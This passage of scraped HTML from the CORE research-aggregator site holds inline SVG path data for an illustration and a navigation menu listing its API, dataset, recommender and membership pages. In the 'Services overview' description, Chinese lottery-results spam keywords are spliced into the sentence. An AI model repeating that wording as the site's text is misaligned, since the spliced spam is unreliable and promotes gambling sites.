20.79-21.2 39.67-37.2 55.57-15.9 15.91-34.7 28.53-55.5 37.13-20.8 8.61-43.1 13.04-65.6 13.04z&quot; fill=&quot;%23263238&quot;/&gt;&lt;path d=&quot;M10413.8 7858.33H2665.99c-22.49 0-44.77-4.43-65.55-13.04a171.153 171.153 0 01-55.57-37.13 171.259 171.259 0 01-37.13-55.57 171.394 171.394 0 01-13.03-65.54V3351.84c0-45.43 18.04-88.99 50.16-121.12a171.303 171.303 0 01121.12-50.16h21.03c34.29-.07 67.79-10.38 96.18-29.6a172.109 172.109 0 0063.22-78.3l117.95-296.55a166.732 166.732 0 0168.58-82.29 219.479 219.479 0 01110.94-30.48h1991.44c26.76-.03 53.3 4.83 78.33 14.33a166.07 166.07 0 0182.29 71.93l202.68 345.31c15.1 25.8 36.69 47.19 62.62 62.05a171.337 171.337 0 0085.19 22.68h4767.36c45.5 0 89 18.05 121.1 50.17 32.2 32.12 50.2 75.69 50.2 121.12v4336.12c0 22.49-4.4 44.76-13 65.54-8.6 20.79-21.2 39.67-37.2 55.57-15.9 15.91-34.7 28.53-55.5 37.13-20.8 8.61-43.1 13.04-65.6 13.04v0z&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M4683.95 3165.93H3444.1c-29.59 0-57.96-11.76-78.88-32.68a111.538 111.538 0 01-32.67-78.87c-.04-14.68 2.81-29.22 8.4-42.79 5.59-13.56 13.8-25.9 24.16-36.29a111.564 111.564 0 0178.99-32.78h1239.85c29.66 0 58.11 11.79 79.09 32.76a111.854 111.854 0 0132.76 79.1c0 14.67-2.9 29.2-8.52 42.76a111.628 111.628 0 01-24.26 36.22 111.589 111.589 0 01-79.07 32.57z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M10413.8 8614.8H2665.99c-45.43 0-88.99-18.05-121.12-50.17a171.286 171.286 0 01-50.16-121.12v-4335.2c0-45.43 18.04-89 50.16-121.12a171.313 171.313 0 01121.12-50.17h21.03c34.3-.03 67.81-10.31 96.22-29.54a171.9 171.9 0 0063.18-78.35l117.95-296.25a165.549 165.549 0 0168.58-82.29 216.728 216.728 0 01110.94-30.48h1991.44c26.76-.02 53.3 4.83 78.33 14.33a165.203 165.203 0 0182.29 72.23l202.68 345.62c15.1 25.8 36.69 47.19 62.62 62.05a171.337 171.337 0 0085.19 22.68h4767.36c45.5 0 89 18.05 121.1 50.17 32.2 32.12 50.2 75.69 50.2 121.12v4335.2c0 45.43-18 89-50.2 121.12a171.092 171.092 0 01-121.1 50.17v0z&quot; fill=&quot;%23263238&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M5277.96 2272l-1230.09-152.39a112.177 112.177 0 01-74.31-42.28 112.225 112.225 0 01-22.92-82.37 111.874 111.874 0 0142.42-74.33 111.815 111.815 0 0182.54-22.59l1229.79 152.39a111.804 111.804 0 0174.41 42.21 111.83 111.83 0 0122.82 82.44 111.478 111.478 0 01-13.72 41.36 111.285 111.285 0 01-28.51 32.95 111.467 111.467 0 01-82.43 22.61z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M5277.96 2272l-1230.09-152.39a112.177 112.177 0 01-74.31-42.28 112.225 112.225 0 01-22.92-82.37 111.874 111.874 0 0142.42-74.33 111.815 111.815 0 0182.54-22.59l1229.79 152.39a111.804 111.804 0 0174.41 42.21 111.83 111.83 0 0122.82 82.44 111.478 111.478 0 01-13.72 41.36 111.285 111.285 0 01-28.51 32.95 111.467 111.467 0 01-82.43 22.61z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M4683.95 3922.7H3444.1a111.564 111.564 0 01-78.99-32.78 111.631 111.631 0 01-24.16-36.3c-5.59-13.56-8.44-28.1-8.4-42.78a111.851 111.851 0 01111.55-111.85h1239.85a111.848 111.848 0 01111.85 111.85c0 29.67-11.78 58.12-32.76 79.1a111.89 111.89 0 01-79.09 32.76z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M4683.95 3922.7H3444.1a111.564 111.564 0 01-78.99-32.78 111.631 111.631 0 01-24.16-36.3c-5.59-13.56-8.44-28.1-8.4-42.78a111.851 111.851 0 01111.55-111.85h1239.85a111.848 111.848 0 01111.85 111.85c0 29.67-11.78 58.12-32.76 79.1a111.89 111.89 0 01-79.09 32.76z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M10667.1 5240.88H2412.41c-88.7 0-160.62 71.91-160.62 160.61v4995.01c0 88.8 71.92 160.7 160.62 160.7h8254.69c88.7 0 160.6-71.9 160.6-160.7V5401.49c0-88.7-71.9-160.61-160.6-160.61z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M10827.7 6671.82A12846.661 12846.661 0 017624.47 8863.2c-1732.68 828.69-3713.14 1399.9-4867.04 1694h7909.37c21.1 0 42-4.1 61.6-12.2 19.5-8 37.2-19.9 52.2-34.8 14.9-14.9 26.8-32.6 34.9-52.1 8.1-19.5 12.2-40.4 12.2-61.6V6671.82z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.2&quot; d=&quot;M10827.7 6671.82A12846.661 12846.661 0 017624.47 8863.2c-1732.68 828.69-3713.14 1399.9-4867.04 1694h7909.37c21.1 0 42-4.1 61.6-12.2 19.5-8 37.2-19.9 52.2-34.8 14.9-14.9 26.8-32.6 34.9-52.1 8.1-19.5 12.2-40.4 12.2-61.6V6671.82z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M10667.1 5240.88H2412.41c-88.7 0-160.62 71.91-160.62 160.61v4995.01c0 88.8 71.92 160.7 160.62 160.7h8254.69c88.7 0 160.6-71.9 160.6-160.7V5401.49c0-88.7-71.9-160.61-160.6-160.61z&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M2375.84 5707.8v-213.35c.08-42.63 17.07-83.48 47.24-113.59a160.91 160.91 0 01113.69-47.03h348.97M2375.84 8947.92V5967.78M10703.4 9964.67v337.43c0 21.1-4.1 42-12.2 61.5-8 19.5-19.8 37.3-34.8 52.2-14.9 15-32.6 26.8-52.1 34.9-19.5 8.1-40.4 12.3-61.5 12.3h-281.4M10703.4 5632.82v4081.02&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M7814.66 7184.77H5264.55c-45.95 0-83.2 37.25-83.2 83.2v1301.11c0 45.95 37.25 83.21 83.2 83.21h2550.11c45.95 0 83.2-37.26 83.2-83.21V7267.97c0-45.95-37.25-83.2-83.2-83.2z&quot; fill=&quot;%23263238&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M7814.66 7184.77H5264.55c-45.95 0-83.2 37.25-83.2 83.2v279.79c0 45.95 37.25 83.21 83.2 83.21h2550.11c45.95 0 83.2-37.26 83.2-83.21v-279.79c0-45.95-37.25-83.2-83.2-83.2zM2855.26 2719.73l55.78 103.93L3029.6 2909a46.07 46.07 0 0025.62 8.9c9.24.33 18.37-2.14 26.19-7.08l10.36-6.7a36.279 36.279 0 0015.79-20.16c2.63-8.41 2.11-17.5-1.46-25.56l-67.36-154.83 45.41 35.36a35.06 35.06 0 0025.34 7.07 35.052 35.052 0 0023.12-12.56v0a35.348 35.348 0 007.76-22.09c0-8.04-2.74-15.83-7.76-22.1l-105.76-133.8-132.27 20.42-39.32 143.86z&quot; fill=&quot;%23fff&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M3092.99 2904.12l-106.06-139.29M3030.81 2909l-83.2-110.33&quot; stroke=&quot;%23263238&quot; stroke-width=&quot;.5&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M4600.44 1711.51l165.8 9.75L4968 1850.19s11.28 39.31-16.76 44.8c-28.04 5.49-179.52-50.29-179.52-50.29l-161.84-2.13-9.44-131.06z&quot; fill=&quot;%23fff&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M4608.97 1822.15l174.03 78.63s28.04-39.32-11.28-56.08l-57.3-39.32&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M4608.97 1822.15l174.03 78.63s28.04-39.32-11.28-56.08l-57.3-39.32&quot; stroke=&quot;%23263238&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M10757.3 4794.37l-71.9-215.17-80.8-110.64c-1.3-2.02-3.3-3.54-5.6-4.33-2.2-.8-4.7-.81-7-.04-2.3.76-4.3 2.26-5.6 4.26-1.4 2.01-2 4.4-1.9 6.82v318.8l61 80.15 111.8-79.85z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M11929.5 5735.23l-603.5 21.33c-22.2.78-44.3-4.79-63.5-16.07a117.62 117.62 0 01-45-47.63l-460.2-898.49s-103.6 56.08-111.5 79.85c-8 23.78 340.7 898.19 447.7 1166.71 9 22.54 24.7 41.73 45.1 54.94 20.4 13.21 44.3 19.78 68.6 18.81l674.5-28.65&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M11929.5 5735.23l-603.5 21.33c-22.2.78-44.3-4.79-63.5-16.07a117.62 117.62 0 01-45-47.63l-460.2-898.49s-103.6 56.08-111.5 79.85c-8 23.78 340.7 898.19 447.7 1166.71 9 22.54 24.7 41.73 45.1 54.94 20.4 13.21 44.3 19.78 68.6 18.81l674.5-28.65&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M10801.5 4906.23l-94.5 39.01&quot; stroke=&quot;%23263238&quot; stroke-width=&quot;.75&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;g opacity=&quot;.5&quot;&gt;&lt;g opacity=&quot;.5&quot;&gt;&lt;path d=&quot;M11929.5 5735.23l-603.5 21.33c-22.2.78-44.3-4.79-63.5-16.07a117.62 117.62 0 01-45-47.63l-460.2-898.49s-103.6 56.08-111.5 79.85c-8 23.78 340.7 898.19 447.7 1166.71 9 22.54 24.7 41.73 45.1 54.94 20.4 13.21 44.3 19.78 68.6 18.81l674.5-28.65&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path d=&quot;M11929.5 5735.23l-603.5 21.33c-22.2.78-44.3-4.79-63.5-16.07a117.62 117.62 0 01-45-47.63l-460.2-898.49s-103.6 56.08-111.5 79.85c-8 23.78 340.7 898.19 447.7 1166.71 9 22.54 24.7 41.73 45.1 54.94 20.4 13.21 44.3 19.78 68.6 18.81l674.5-28.65&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;/g&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M10801.5 4906.23l-94.5 39.01&quot; stroke=&quot;%23263238&quot; stroke-width=&quot;.75&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;/g&gt;&lt;path d=&quot;M10757.3 4794.37l-71.9-215.17-80.8-110.64c-1.3-2.02-3.3-3.54-5.6-4.33-2.2-.8-4.7-.81-7-.04-2.3.76-4.3 2.26-5.6 4.26-1.4 2.01-2 4.4-1.9 6.82v318.8l61 80.15 111.8-79.85z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M10757.3 4794.37l-71.9-215.17-80.8-110.64c-1.3-2.02-3.3-3.54-5.6-4.33-2.2-.8-4.7-.81-7-.04-2.3.76-4.3 2.26-5.6 4.26-1.4 2.01-2 4.4-1.9 6.82v318.8l61 80.15 111.8-79.85z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M10757.3 4794.37l-71.9-215.17-80.8-110.64c-1.3-2.02-3.3-3.54-5.6-4.33-2.2-.8-4.7-.81-7-.04-2.3.76-4.3 2.26-5.6 4.26-1.4 2.01-2 4.4-1.9 6.82v318.8l61 80.15 111.8-79.85z&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M12116.3 5167.42c-28.9 36.73-49.7 79.23-60.9 124.66-8.9 58.52 5.2 283.75 5.2 283.75l-314 35.35s23.8-228.89 25-266.98c10.1-47.25 30.1-91.81 58.7-130.7 28.7-38.89 65.3-71.23 107.4-94.84 107.9-53.03 199.7-27.13 178.6 48.76z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M12114.2 5169.86c-57-15.54-126.2-32.92-184.7-46.94-40.2 23.95-75.1 55.93-102.4 93.95a341.651 341.651 0 00-56.4 127.02c0 14.63-4.3 57.3-8.5 104.24 30.5-7.01 78.9-17.68 114.9-24.08 28.5-4.6 56.5-11.64 83.8-21.03l-10.7 182.87h7l102.4-11.58s-14-225.24-5.1-283.76c11.1-44.01 31.5-85.15 59.7-120.69z&quot; fill=&quot;%23B75400&quot; opacity=&quot;.5&quot;/&gt;&lt;path d=&quot;M12116.3 5167.42c-28.9 36.73-49.7 79.23-60.9 124.66-8.9 58.52 5.2 283.75 5.2 283.75l-314 35.35s23.8-228.89 25-266.98c10.1-47.25 30.1-91.81 58.7-130.7 28.7-38.89 65.3-71.23 107.4-94.84 107.9-53.03 199.7-27.13 178.6 48.76z&quot; stroke=&quot;%23263238&quot; stroke-width=&quot;1.004&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M12181.6 5206.13c260.2-343.79-367.3-701-532.2-359.34-23 42.14-41.2 86.71-54.2 132.89-25 15.24-91.5 56.08-103.7 67.35-12.2 11.28 30.5 40.24 54 54.56-44.8 110.03-38.1 225.84-25.3 252.05 22.2 45.11 132 45.72 204.2 32.31 72.2-13.41 100.9-82.59 121.9-101.49 21-18.9 125.9 5.18 162.7 16.15 36.9 10.97 122-26.51 172.6-94.48z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M11924 5173.21s5.5 25.91-46.9 46.94c-52.4 21.03-62.8 5.18-78.3 41.76-6.6 24.04-20 45.7-38.5 62.39-18.6 16.69-41.5 27.72-66.1 31.78-49.6 9.43-99.8 15.84-150.2 19.2 41.4 23.17 123.7 21.34 182.8 10.67 71.9-13.1 100.9-82.59 121.9-101.49 21.1-18.9 125.9 5.18 162.8 16.15 8.6 1.73 17.5 1.73 26.2 0 13.8-30.62 22-63.43 24.4-96.92l-138.1-30.48z&quot; fill=&quot;%23B75400&quot; opacity=&quot;.5&quot;/&gt;&lt;path d=&quot;M12181.6 5206.13c260.2-343.79-367.3-701-532.2-359.34-23 42.14-41.2 86.71-54.2 132.89-25 15.24-91.5 56.08-103.7 67.35-12.2 11.28 30.5 40.24 54 54.56-44.8 110.03-38.1 225.84-25.3 252.05 22.2 45.11 132 45.72 204.2 32.31 72.2-13.41 100.9-82.59 121.9-101.49 21-18.9 125.9 5.18 162.7 16.15 36.9 10.97 122-26.51 172.6-94.48z&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M11673.2 5009.85c-6.7 14.63-18 23.77-25.3 20.42-7.3-3.35-7.9-17.98 0-32.61 7.9-14.63 18-23.77 25.3-20.42 7.3 3.35 6.7 17.98 0 32.61z&quot; fill=&quot;%23263238&quot;/&gt;&lt;path d=&quot;M11667.1 4915.98s30.5-25.3 36.6 32.91M11539.4 5160.72s0 30.48 54.8 30.48&quot; stroke=&quot;%23263238&quot; stroke-width=&quot;.5&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M11465 7155.2l-24.1 298.08s-166.7 1186.82-158.8 1323.05c8 136.24 26 1543.67 26 1543.67l200.8 32.1 225.5-1561.14 316.7-1586.38-586.1-49.38z&quot; fill=&quot;%23B75400&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path opacity=&quot;.2&quot; d=&quot;M11465 7155.2l-24.1 298.08s-166.7 1186.82-158.8 1323.05c8 136.24 26 1543.67 26 1543.67l200.8 32.1 225.5-1561.14 316.7-1586.38-586.1-49.38z&quot; fill=&quot;%23263238&quot;/&gt;&lt;path d=&quot;M11719.2 8239.31s-77.1 453.82-135.3 676.31c-58.2 222.49-57.9 444.37-57.9 685.76 0 241.38-86.9 686.32-86.9 686.32&quot; stroke=&quot;%23263238&quot; stroke-width=&quot;.75&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M11872.5 7082.06c132.3-69.49 274.3-115.52 314.8-23.17 80.5 184.7-15.8 465.4-15.8 465.4L12245 8819l134.4 1562-200.9-32.3s-308.4-1318.18-356.6-1398.64c-48.1-80.46-124-1209.07-124-1209.07l-152.4-138.67&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path d=&quot;M11872.5 7082.06c132.3-69.49 274.3-115.52 314.8-23.17 80.5 184.7-15.8 465.4-15.8 465.4L12245 8819l134.4 1562-200.9-32.3s-308.4-1318.18-356.6-1398.64c-48.1-80.46-124-1209.07-124-1209.07l-152.4-138.67&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path opacity=&quot;.2&quot; d=&quot;M11872.5 7082.06c132.3-69.49 274.3-115.52 314.8-23.17 80.5 184.7-15.8 465.4-15.8 465.4L12245 8819l134.4 1562-200.9-32.3s-308.4-1318.18-356.6-1398.64c-48.1-80.46-124-1209.07-124-1209.07l-152.4-138.67&quot; fill=&quot;%23263238&quot;/&gt;&lt;path d=&quot;M12029.2 8062.84c4.5 300.21 35 444.68 58.8 523.92 28.9 96.61 19.2 280.09 19.2 365.74 0 85.64-38.7-19.21 48.4 377.01 87.2 396.22 144.8 946.69 144.8 946.69M12029.2 7408.48s9.4-19.51 0 434.61v70.71&quot; stroke=&quot;%23263238&quot; stroke-width=&quot;.75&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M11583.3 7322.22l-6.4 135.94-31.4 94.48 46.9 54.86M11521.7 7403.29s78.6 78.64 282.8 54.87&quot; stroke=&quot;%23263238&quot; stroke-width=&quot;.75&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M12004.2 7335.33c152.4-30.48 162.1-72.54 214.8-107.89 1-57.64-9.3-114.91-30.4-168.55-40-91.43-182.9-46.32-314.9 23.17l-64 101.18-343.5-28.04-10.9 134.72c176.3 60.5 365 76.11 548.9 45.41z&quot; fill=&quot;%23263238&quot;/&gt;&lt;path d=&quot;M11499.5 7248.47l-3.4 53.64 87.2 20.11 6.7-70.4-90.5-3.35z&quot; fill=&quot;%23fff&quot; stroke=&quot;%23263238&quot; stroke-width=&quot;.75&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M12107.8 7328.02l-14.6-133.5 44.2-14.63 22.2 118.56&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path d=&quot;M12107.8 7328.02l-14.6-133.5 44.2-14.63 22.2 118.56&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M11767.1 7372.51l-29.6-155.74h74.1l29.5 133.49&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path d=&quot;M11767.1 7372.51l-29.6-155.74h74.1l29.5 133.49&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;g opacity=&quot;.2&quot; fill=&quot;%23263238&quot;&gt;&lt;path opacity=&quot;.2&quot; d=&quot;M12107.8 7328.02l-14.6-133.5 44.2-14.63 22.2 118.56M11767.1 7372.51l-29.6-155.74h74.1l29.5 133.49&quot;/&gt;&lt;/g&gt;&lt;path d=&quot;M11425.7 5973.87s-25.3 169.16-101.2 457.17c-75.9 288.02-152.4 633.34-152.4 633.34l42.4 177.38 126.5-185.91 84.7-1081.98zM11636.9 5729.13s-177.4 42.06-194.1 126.49c-9.1 38.86-14.8 78.42-17.1 118.25l270.3-219.44 338-135.32-397.1 110.02z&quot; fill=&quot;%23263238&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M11685.4 5663.91s-144.2 163.06-201.5 230.11c-57.3 67.05-57.6 786.64-57.6 892.4 0 105.76-57.3 392.86 38.4 450.46 95.7 57.61 681.2 38.41 738.8-57.6 57.6-96 95.7-1246.86 86.3-1352.31-7.2-47.31-25.9-92.15-54.3-130.61-28.5-38.46-66-69.38-109.1-90.05-66.8-30.79-441 57.6-441 57.6z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M12126.4 5606.31c-8-3.22-16.4-5.08-25-5.49l-41.5 21.64a393.295 393.295 0 01136 224.93c19.3 128.35 17.5 258.98-5.2 386.77-20.7 141.11-355.4 0-292.6 52.42 62.8 52.42 297.8 141.11 308.4 188.05 10.7 46.94-116.4 125.26-162.1 130.75-45.7 5.49 30.5 109.72 78.3 198.41 47.9 88.69 30.5 213.35-78.3 298.08-108.8 84.73-361.5 126.48-470.6 130.75-35.3 0-57.3 9.14-64 19.5 167.6 37.49 642.2 13.11 693.7-72.84 57.6-96 95.7-1246.86 86.3-1352.31-7.2-47.31-25.9-92.15-54.3-130.61-28.5-38.46-66-69.38-109.1-90.05z&quot; fill=&quot;%23B75400&quot; opacity=&quot;.5&quot;/&gt;&lt;path d=&quot;M11685.4 5663.91s-144.2 163.06-201.5 230.11c-57.3 67.05-57.6 786.64-57.6 892.4 0 105.76-57.3 392.86 38.4 450.46 95.7 57.61 681.2 38.41 738.8-57.6 57.6-96 95.7-1246.86 86.3-1352.31-7.2-47.31-25.9-92.15-54.3-130.61-28.5-38.46-66-69.38-109.1-90.05-66.8-30.79-441 57.6-441 57.6z&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M11980.1 6393.86c-154.5-48.15-289.9-182.87-289.9-182.87 34.3 160.08 127.4 301.47 260.9 396.22&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M11980.1 6393.86c-154.5-48.15-289.9-182.87-289.9-182.87 34.3 160.08 127.4 301.47 260.9 396.22&quot; stroke=&quot;%23263238&quot; stroke-width=&quot;.75&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M12097.7 5500.85l-460.5 105.46-28.6 134.41 517.8-134.41-28.7-105.46z&quot; fill=&quot;%23fff&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M11535.7 10553.2l-26.8-202.4-200.8-32-167.4 119.2-149.9 82.3v32.9h544.9zM12404.4 10569.1l-25-188.1-200.9-32.3-167.3 119.2-150 82.6v18.6h543.2z&quot; fill=&quot;%23263238&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M10669.5 4618.82l-123.7-71.63s-48.2-5.79-27.4 47.85l123.7 95.4&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M10669.5 4618.82l-123.7-71.63s-48.2-5.79-27.4 47.85l123.7 95.4&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M10651.3 4805.04c-5.9-14.7-14.5-28.15-25.3-39.62l-23.2-25-125.9-156.04s-39-26.21-30.5 30.47l78.1 152.39-138.7-130.14s-26.2-21.64-26.2 8.84 125.9 164.89 125.9 164.89l-139-65.22s-30.5 21.64-8.6 43.27c22 21.64 138.7 65.23 138.7 65.23l-103.9-4.27s-30.5 25.91-8.9 34.75c21.7 8.83 143.3 34.44 143.3 34.44 15.4 13.13 33.1 23.45 52.1 30.47l30.5 56.39 116.7-58.82-55.1-142.03z&quot; fill=&quot;%23fff&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M11897.5 6157.96l-695.5 163.06c-35.6 6.27-72.3.01-103.8-17.72a156.197 156.197 0 01-69-79.51l-438.9-1219.12 116.7-58.82 484.9 898.19c11 20.54 28.3 37 49.4 46.93 21.1 9.94 44.8 12.82 67.7 8.23l531.8-150.26&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M11897.5 6157.96l-695.5 163.06c-35.6 6.27-72.3.01-103.8-17.72a156.197 156.197 0 01-69-79.51l-438.9-1219.12 116.7-58.82 484.9 898.19c11 20.54 28.3 37 49.4 46.93 21.1 9.94 44.8 12.82 67.7 8.23l531.8-150.26&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M10772.6 5060.75l-135.4 67.66&quot; stroke=&quot;%23263238&quot; stroke-width=&quot;.75&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M11810.9 4850.45s-74 74.06-37.1 129.53c21.8 32.04 38.5 67.32 49.3 104.54 0 0-30.4 74.06-6.1 74.06 24.4 0 12.2-55.47 55.5-42.97s86.3 86.25 49.4 110.94c-27.6 15.42-56.8 27.69-87.2 36.57a20.75 20.75 0 00-9.9 6.58c-2.6 3.11-4.2 6.9-4.6 10.92-.5 4.02.3 8.08 2.1 11.68 1.8 3.61 4.6 6.6 8.1 8.62 40.1 27.08 86.3 43.84 134.5 48.76 39.3.84 78.6-3.25 117-12.19 0 0 121.9-166.41 209.7-209.69 87.8-43.28 49.4-240.47 49.4-265.16 0-24.68-86.3-80.16-86.3-80.16s24.7-55.47-86.2-178.6c-111-123.13-320.7-148.12-326.8-104.84-2.1 11.46-.9 23.29 3.4 34.09a61.285 61.285 0 0021.3 26.87s-185-80.16-271.2 6.09c-86.3 86.25 215.7 284.36 215.7 284.36z&quot; fill=&quot;%23263238&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M11810.9 4850.45s150 182.87 372.2 200.55M11757.9 4906.23s69.8 202.98 358.4 260.89&quot; stroke=&quot;%23fff&quot; stroke-width=&quot;.5&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;/svg&gt;" alt=""/><span class="styles-services-overview-item-label-2qM2Y">Services overview</span><span class="styles-services-overview-item-description-1SQ-o">Explore all CORE 168澳洲幸运10开奖结果官网网站 168澳洲幸运10官方网 services</span></a></li><li class="styles-group-3_h4T"><h3 id="access-to-raw-data-title" class="styles-group-title-1v3Na">Access to raw data</h3><ul class="styles-group-list-37aX1" aria-labelledby="access-to-raw-data-title"><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="api.html">API</a></li><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="dataset.html">Dataset</a></li><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="fastsync.html">FastSync</a></li></ul></li><li class="styles-group-3_h4T"><h3 id="content-discovery-title" class="styles-group-title-1v3Na">Content discovery</h3><ul class="styles-group-list-37aX1" aria-labelledby="content-discovery-title"><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="recommender.html">Recommender</a></li><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="discovery.html">Discovery</a></li></ul></li><li class="styles-group-3_h4T"><h3 id="oai-resolver-title" class="styles-group-title-1v3Na">OAI identifiers</h3><ul class="styles-group-list-37aX1" aria-labelledby="oai-resolver-title"><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="oai-resolver.html">OAI Resolver</a></li></ul></li><li class="styles-group-3_h4T"><h3 id="managing-content-title" class="styles-group-title-1v3Na">Managing content</h3><ul class="styles-group-list-37aX1" aria-labelledby="managing-content-title"><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="repository-dashboard.html">Dashboard</a></li></ul></li><li class="styles-group-3_h4T"><h3 id="contracts-title" class="styles-group-title-1v3Na">Bespoke contracts</h3><ul class="styles-group-list-37aX1" aria-labelledby="contracts-title"><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="consultancy.html">Consultancy services</a></li></ul></li></ul></div><div class="styles-menu-2MrzW styles-communities-menu-3a1Ao"><button class="button-button-3fr3r button-text-2Jjil styles-menu-title-zh5md" role="button" id="communities-title" aria-haspopup="true" aria-expanded="false">Support us</button><ul class="styles-menu-list-2qL0f" aria-labelledby="communities-title"><li class="styles-group-3_h4T styles-support-menu-36qjb"><h3 id="membership-title" class="styles-group-title-1v3Na">Support us</h3><ul class="styles-group-list-37aX1" aria-labelledby="membership-title"><a class="button-button-3fr3r button-contained-pmIp- styles-member-menu-item-tvwnB" href="membership.html"><span>Membership</span></a><a class="button-button-3fr3r button-contained-pmIp- styles-member-menu-item-tvwnB" href="sponsorship.html"><span>Sponsorship</span></a><a class="button-button-3fr3r button-contained-pmIp- styles-member-menu-item-tvwnB" href="research.html"><span>Research partnership</span></a></ul></li></ul></div><div class="styles-menu-2MrzW styles-about-menu-3ZQZB"><button class="button-button-3fr3r button-text-2Jjil styles-menu-title-zh5md" role="button" id="about-title" aria-haspopup="true" aria-expanded="false">About</button><ul class="styles-menu-list-2qL0f" aria-labelledby="about-title"><li class="styles-group-3_h4T"><h3 id="about-title" class="styles-group-title-1v3Na">About</h3><ul class="styles-group-list-37aX1" aria-labelledby="about-title"><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="about.html">About us</a></li><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="about.html#mission">Our mission</a></li><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="about.html#team">Team</a></li><li class="styles-item-34TYT"><a class="styles-item-link--QpIs" href="http://blog.core.ac.uk/">Blog</a></li><li class="styles-item-34TYT"><a 